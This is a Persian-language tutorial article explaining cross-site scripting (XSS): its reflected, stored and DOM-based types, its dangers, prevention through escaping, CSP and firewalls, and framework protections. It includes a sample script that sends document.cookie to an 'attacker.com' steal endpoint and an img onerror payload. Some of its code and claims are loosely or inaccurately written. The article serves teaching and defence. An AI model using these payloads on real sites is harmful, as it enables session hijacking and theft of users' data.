حمله XSS (Cross Site Scripting)



XSS (Cross-Site Scripting) یک نوع آسیبپذیری امنیتی در برنامههای وب است که به حملاتی که از طریق ورودیهای ناامن در وبسایتها اجرا میشوند اشاره دارد. در حمله XSS، حملهکننده قادر است کد اسکریپت مخرب را در صفحه وب اجرا کند و از طریق آن اطلاعات کاربران را جمعآوری یا کنترل کند.

وقتی وبسایتها ورودیهای کاربر را به عنوان بخشی از صفحات وب خود نمایش میدهند، اگر این ورودیها بدون صحتسنجی در صفحه نمایش داده شوند، یک حمله XSS ممکن است رخ دهد. به عبارت دیگر، اگر وبسایت به درستی ورودیهای کاربر را نپاکسازی و صحت سنجی کند، حملهکننده میتواند کد اسکریپت مخرب را در صفحه نمایش داده شده تزریق کند و میزبان آن را اجرا کند.

حملات XSS میتوانند در انواع مختلف صورت بگیرند، از جمله:

- Reflected XSS: در این نوع حمله، کد مخرب توسط وبسایت به عنوان پارامترهای URL درخواست شده از مرورگر کاربر تزریق میشود.

- Stored XSS: در این نوع حمله، کد مخرب در پایگاه داده یا فایلهای سرور ذخیره میشود و هر زمانی که اطلاعات مربوطه نمایش داده میشوند، کد مخرب نیز اجرا میشود.

- DOM-based XSS: در این نوع حمله، کد مخرب مستقیماً در محتوای DOM (مدل شیء سند) وبسایت تزریق میشود و توسط مرورگر کاربر اجرا میشود.

برای جلوگیری از حملات XSS، باید ورودیهای کاربر صحت سنجی شوند و روشهایی مانند پاکسازی و فیلتر کردن کاراکترهای خطرناک از آنها استفاده شود. همچنین، استفاده از روشهایی مانند Content Security Policy (CSP) و اعتبارسنجی دادهها در سمت سرور نیز میتواند از حملات XSS جلوگیری کند.

علت خطرناک بودن باگ XSS

باگ XSS (Cross-Site Scripting) به دلیل خطراتی که برای امنیت برنامههای وب ایجاد میکند، به عنوان یک باگ خطرناک شناخته میشود. دلایل زیر نشان میدهند که چرا باگ XSS خطرناک است:

دزدی اطلاعات کاربر: با استفاده از حمله XSS، حملهکننده میتواند کدهای اسکریپت مخرب را در صفحه وب اجرا کند و اطلاعات مربوط به کاربران را جمعآوری کند. مثلاً، اطلاعات ورودیهای فرمها، مشخصات کاربری، اعتبارنامهها و حتی اطلاعات حساس مانند شماره کارت اعتباری را به سرقت ببرد.

سرقت جلسه (Session Hijacking): با استفاده از حمله XSS، حملهکننده میتواند کدهایی را اجرا کند که به سرقت جلسه کاربر منجر میشوند. این به این معنی است که حملهکننده میتواند جلسه کاربر را به طور غیرمجاز دریافت کند و با هویت کاربر در وبسایت تعامل کند.

تغییر محتوا: حملهکننده میتواند با استفاده از حمله XSS، محتوای صفحه وب را به صورت ناخواسته تغییر دهد. این امر میتواند منجر به نمایش اطلاعات تقلبی، ارسال اقدامات ناسازگار با محیط وب یا تغییر عملکرد وبسایت شود.

آسیب به کاربران: حملات XSS میتوانند به کاربران وبسایت آسیب برسانند. مثلاً، باز کردن لینک یا صفحه مخرب، کاربران ممکن است به بدون اطلاع به دستههای مختلف خطرناک از جمله بدافزارها، فیشینگ و حملات دیگر مواجه شوند.

آسیب به سایر وبسایتها و کاربران: حملات XSS ممکن است به سایر وبسایتها و کاربران متصل به برنامههای وب نیز آسیب برسانند. به عنوان مثال، اگر یک وبسایت آسیبپذیر باشد و کدهای XSS در آن اجرا شود، کاربران دیگری که با این وبسایت در تعامل هستند نیز ممکن است تحت تأثیر این حمله قرار بگیرند.

به طور کلی، حملات XSS میتوانند باعث به خطر افتادن اطلاعات حساس، آسیب به سیستمها و خسارتهای متعددی در محیط وکامپیوتری شوند. بنابراین، حملات XSS به عنوان باگ خطرناکی در نظر گرفته میشوند و برنامهنویسان و مدیران وب باید از روشهای مقابله با این نوع حملات استفاده کنند تا امنیت برنامههای وب را تضمین کنند.

آیا حملات XSS میتوانند به صورت خودکار تشخیص داده شوند؟

حملات XSS به صورت خودکار تشخیص داده نمیشوند، زیرا این حملات بسته به شرایط خاصی از ورودیها و رفتار برنامههای وب بروز میکنند. علاوه بر این، شیوع روشهای مختلفی برای انجام حملات XSS و تغییر پویا الگوهای استفاده شده توسط حملهکنندگان، تشخیص اتوماتیک این حملات را مشکل میکند.

به طور کلی، برای تشخیص حملات XSS و پیشگیری از آنها، معمولاً روشهایی مانند فیلترینگ و صحتسنجی ورودیهای کاربر، استفاده از واژهنگاری قوی (escaping) برای نمایش دادن دادهها در صفحه وب و استفاده از سیاست امنیتی محتوا (Content Security Policy) مورد استفاده قرار میگیرند. همچنین، آزمونهای امنیتی (security testing) و بررسی منابع آسیبپذیری نیز میتواند در شناسایی حملات XSS کمک کند.

با این حال، توجه به تمام جنبههای امنیتی و نگهداری برنامههای وب با استفاده از بهترین شیوهها و روشهای ممکن، همراه با آگاهی درست از حملات امنیتی، میتواند به حداقل رساندن خطرات حملات XSS کمک کند.

چه اتفاقی در حملات XSS رخ میدهد

حمله XSS (Cross-Site Scripting) به طور کلی به این صورت عمل میکند:

- نقطه ضعف شناسایی میشود: حملهکننده نقاط ضعف و آسیبپذیری در برنامه وب را که ممکن است اجازه اجرای کدهای مخرب در محیط وب را بدهد، شناسایی میکند. مهمترین نقاط ضعف معمولاً در ورودیهایی مانند فرمها، پارامترهای URL، نواحی نقل قول شده و دیگر مکانهایی وجود دارند که ورودی کاربر را به صورت غیرمجاز در صفحه نمایش میدهند.

- کد مخرب تزریق میشود: حملهکننده کد اسکریپت مخرب را در نقطه ضعف شناسایی شده تزریق میکند. این کد میتواند شامل JavaScript، HTML، یا سایر زبانهای قابل اجرا در محیط وب باشد.

- کد مخرب اجرا میشود: سپس، کد مخرب تزریق شده توسط حملهکننده در محیط وب اجرا میشود. این کد به صورت خودکار توسط مرورگر کاربر اجرا میشود و میتواند اقدامات مخربی را انجام دهد مانند دزدی اطلاعات کاربر، سرقت جلسه، تغییر محتوا و آسیب به کاربران و سایر وبسایتها.

مهمترین نکته در حمله XSS این است که حملهکننده به جای ورودیهای مجاز و معمولی، ورودیهایی را که حاوی کدهای مخرب هستند، تزریق میکند. سپس این کدها توسط مرورگر کاربر اجرا میشوند و حمله انجام میشود. بنابراین، مهمترین راه برای جلوگیری از حملات XSS، فیلترینگ و صحتسنجی دقیق ورودیهای کاربر است تا کدهای مخرب تزریق نشوند و به صورت غیرمجاز در صفحه وب نمایش داده نشوند.

نمونه از حمله XSS

برای مثال، فرض کنید یک وبسایت دارای صفحهای است که کاربران میتوانند نظرات خود را در آن وارد کنند و نظرات در صفحه نمایش داده میشوند. اما وبسایت بدرستی فیلتر نمیشود و حملهکننده قادر است کد جاوااسکریپت خود را در نظرات وارد کند. در این صورت، کد جاوااسکریپت توسط مرورگر کاربران دیگر اجرا میشود و میتواند به اطلاعات کاربران دسترسی پیدا کند یا عملیات مخربی انجام دهد.

در زیر یک مثال ساده از یک حمله XSS آمده است:

<!DOCTYPE html>

<html>

<head>

<title>XSS Attack Example</title>

</head>

<body>

<h1>نظرات</h1>

<div id="comments">

<!-- نظرات کاربران -->

<p>این وبسایت فوقالعاده است!</p>

<p>من به شما توصیه میکنم از این وبسایت استفاده کنید.</p>

</div>

<script>

// کد جاوااسکریپت بدافزار

var maliciousCode = `

<script>

// کد مخرب

var sensitiveData = document.cookie;

// ارسال اطلاعات به سرور حملهکننده

var img = new Image();

img.src = 'http://attacker.com/steal.php?data=' + encodeURIComponent(sensitiveData);

document.getElementById('comments').innerHTML = '<p>نظر شما ثبت شد!</p>';

</script>

`;

// تزریق کد جاوااسکریپت بدافزار به نظرات

document.getElementById('comments').innerHTML += maliciousCode;

</script>

</body>

</html>در این مثال، یک کد جاوااسکریپت بدافزار تعریف شده است که اطلاعات حساس کاربران را به یک سرور حملهکننده ارسال میکند. کد بدافزار به صورت مخفی در قسمت نظرات وبسایت قرار داده شده است و هنگام بارگیری صفحه، اجرا میشود.

این فقط یک مثال ساده از حمله XSS است و در واقعیت، حملهکنندگان ممکن است از روشهای پیچیدهتری براین حمله XSS برای کاربران ناشناس نظراتی را که در صفحه نمایش داده میشود تزریق میکنند، مثلاً از طریق فرمها، نظرات، جستجوها و غیره. بنابراین، تمام ورودیهای کاربر را باید به درستی فیلتر کرده و از روشهایی مانند اسکیپینگ (escaping) یا سانیتایز کردن (sanitizing) استفاده کرد.



تگ <img> در حملات XSS

تگ <img> در حملات XSS نیز میتواند استفاده شود. در حملات XSS، اغلب از تگ <img> به عنوان یک بخش از تزریق کد بدافزار استفاده میشود تا بتواند اطلاعات حساس را از کاربران سرقت کند یا به طور عمومی بخشهایی از صفحه را تغییر دهد.

یک مثال ساده از استفاده از تگ <img> در یک حمله XSS را در ادامه مشاهده میکنید:

<img src="x" onerror="alert('XSS Attack!')">در این حالت، src تنها یک مقدار دلخواه دارد که به صورت x تعریف شده است ولی بخش مهم تگ <img> در اینجا onerror است. وقتی تگ <img> سعی در بارگذاری تصویری با آدرس x دارد و این عمل با خطا مواجه میشود، متود onerror فراخوانی میشود و در این مثال، یک هشدار با متن “XSS Attack!” نمایش داده میشود. البته، در یک حمله XSS واقعی، کد بدافزار قرار داده شده در onerror قادر به انجام عملیات مخرب دیگری است که میتواند اطلاعات حساس را سرقت کند یا به صورت دیگر به سیستم آسیب برساند.

برای جلوگیری از حملات XSS، بهتر است از تمام ورودیهای کاربران صحت سنجی کنید و از تکنیکهای امنیتی مانند نقل قولگذاری متغیرها و استفاده از مکانیزمهای جلوگیری از XSS مانند فیلترینگ و هراسانسازی (escaping) استفاده کنید.

انواع حملات XSS چگونه است؟

حملات XSS (Cross-Site Scripting) نوعی حملات امنیتی هستند که در آنها حملهکننده توانایی تزریق و اجرای کد مخرب (بدافزار) را در صفحات وب دارد. این نوع حملات میتوانند باعث سرقت اطلاعات کاربران، تغییر محتوای صفحات وب، اجرای عملیات مخرب در مرورگر کاربران و سایر آسیبهای امنیتی شوند.

Reflected XSS: در این نوع حمله، کد بدافزار به عنوان یک ورودی درخواست ارسالی از مرورگر کاربر تزریق میشود و سرور در پاسخ به درخواست، کد مخرب را به صورت بازگشتی به مرورگر ارسال میکند. سپس مرورگر کد را اجرا میکند و امکان سرقت اطلاعات یا تغییر محتوای صفحه را فراهم میکند.

Stored XSS: در این حمله، کد بدافزار در پایگاه داده یا سایر منابع دائمی ذخیره میشود و هربار که صفحه مربوطه توسط کاربران دیگر باز میشود، کد بدافزار نمایش داده میشود. این نوع حمله معمولاً در بخشهایی از وبسایتها که کاربران میتوانند دادهها یا نظرات خود را وارد کنند (مانند بخش نظرات) رخ میدهد.

DOM-based XSS: در این نوع حمله، تزریق کد بدافزار در بخشی از صفحه وب انجام میشود که توسط مرورگر و نه سرور پردازش میشود. این حمله معمولاً در صفحاتی با استفاده از جاوااسکریپت و محتوای پویا رخ میدهد و میتواند به تغییر محتوای صفحه و کنترل محتوای نمایش داده شده توسط مرورگر منجر شود.

آموزش جلوگیری از حملات XSS

برای جلوگیری از حملات XSS، میتوانید از روشها و تکنیکهای زیر استفاده کنید:

ورودی صحت سنجی کنید: قبل از استفاده از هرگونه ورودی از کاربران، آن را صحت سنجی کنید. این شامل فیلتر کردن ورودیها و عملکردهای مخرب میشود. مثلاً، بررسی و جلوگیری از وجود کدهای اچتیامال (HTML) یا جاوااسکریپت در ورودیها.

نقل قولگذاری متغیرها: وقتی از ورودی کاربر در قسمتهایی از صفحه استفاده میکنید که باید مقدار تعبیه شده در آن قرار بگیرد (مانند استفاده از ورودی کاربر درون تگها HTML)، مطمئن شوید که متغیرها را به صورت صحیح نقل قولگذاری کنید. به عنوان مثال، اگر از PHP استفاده میکنید، از تابع htmlspecialchars() برای تبدیل کاراکترهای خاص به نمادهای HTML استفاده کنید.

هراسانسازی (Escaping): قبل از نمایش ورودی کاربران در صفحه، آن را هراسانسازی کنید. به این معنی که کاراکترهای خاص مانند <, >, ", ', & را به معادل HTML آنها تبدیل کنید. برای انجام این کار، میتوانید از توابع مربوطه در زبانهای برنامهنویسی و یا کتابخانههای آماده استفاده کنید.

Content Security Policy (CSP): استفاده از سیاست امنیتی محتوا (CSP) میتواند به جلوگیری از حملات XSS کمک کند. با تعیین سیاستهای مربوط به منابع قابل اجرا در صفحه و محدود کردن اجازه اجرای کدهای جاوااسکریپت از منابع خارجی، میتوانید ریسک XSS را کاهش دهید.

ورودیهای کاربر را به دستگاههای ذخیرهسازی داده (مانند پایگاه داده) ارسال کنید: اگر نیاز به ذخیره ورودی کاربران دارید، از روشهای مناسب برای ذخیرهسازی استفاده کنید که از تزریق کد بدافزار جلوگیری کند. مانند استفاده از پارامترهای پیشفرض در دستورهای SQL و استفاده از استعلامهای پیشفرض در ORM (Object-Relational Mapping) در زبانهای برنامهنویسی.

استفاده از وب فایروال: استفاده از وب فایروال (Web Application Firewall) میتواند به جلوگیری از حملات XSS کمک کند. وب فایروال قادر است ترافیک ورودی و خروجی را بررسی کند و به صورت خودکار فیلترینگ و مسدودسازی درخواستها و پاسخهایی که حاوی کدهای مخرب هستند، انجام دهد.

آزمون امنیتی (Security Testing): انجام آزمونهای امنیتی منظم بر روی سایت و برنامههای وب میتواند کمک کند تا ضعفهای امنیتی، از جمله آسیبپذیریهای XSS، شناسایی شوند. با انجام آزمونهای پنتست (Penetration Testing) و آزمونهای امنیتی دیگر، میتوانید خطاها و آسیبپذیریهای امنیتی را شناسایی کرده و آنها را برطرف کنید.

فریم ورکهای کاربردی برای جلوگیری از XSS

بسیاری از فریمورکها و کتابخانههای مدرن وب ابزارها و روشهایی را فراهم میکنند که به جلوگیری از حملات XSS کمک میکنند. در زیر، به برخی از این فریمورکها اشاره میکنم:

- Angular: Angular یک فریمورک توسعه وب بر پایه TypeScript است. با استفاده از Angular، میتوانید از ویژگیهایی مانند ترجمه خودکار ورودی کاربران به استانداردهای HTML و جلوگیری از تزریق کدهای مخرب به صورت پیشفرض بهرهبرداری کنید.

- React: React یک کتابخانه جاوااسکریپت برای ساخت رابط کاربری است. React با استفاده از JSX (یک ترکیب از جاوااسکریپت و HTML) میتواند به صورت خودکار ورودیهای کاربران را صحت سنجی کند و از تزریق کدهای مخرب جلوگیری کند.

- Vue.js: Vue.js نیز یک فریمورک جاوااسکریپت برای ساخت رابط کاربری است که از مفهوم مدل-نما-کنترلر (MVC) پیروی میکند. Vue.js امکان صحت سنجی ورودیهای کاربران را فراهم کرده و از حملات XSS محافظت میکند.

- ASP.NET: ASP.NET یک فریمورک توسعه وب قدرتمند است که توسط Microsoft توسعه داده شده است. این فریمورک از روشهای مانند هراسانسازی خودکار ورودیها و تمیزکردن خروجیها برای جلوگیری از حملات XSS استفاده میکند.

- Django: Django یک چارچوب توسعه وب مبتنی بر پایتون است. این چارچوب امکاناتی را برای جلوگیری از حملات XSS ارائه میدهد، از جمله استفاده از توابع فیلتر کردن ورودیها و هراسانسازی خروجیها.

- Ruby on Rails: Ruby on Rails یک چارچوب توسعه وب بر پایه زبان برنامهنویسی روبی است. این چارچوب از روشهای امنیتی مانند هراسانسازی خودکار ورودیها و تمیزکردن خروجیها برای جلوگیری از حملات XSS استفاده میکند.

جمع بندی:

جلوگیری از حملات XSS یکی از روشهای پرخطر و رایج برای نفوذ به وبسایتها است که میتواند اطلاعات حساس کاربران را تهدید کند. با این حال، با استفاده از روشهای صحیح برنامهنویسی و پیادهسازی ابزارهای امنیتی مانند CSP، میتوان به راحتی از این حملات جلوگیری کرد. امنیت وبسایتها یکی از مسائل حیاتی در دنیای امروز است و همواره باید آن را در نظر داشته باشیم تا کاربران خود را در امان نگه داریم.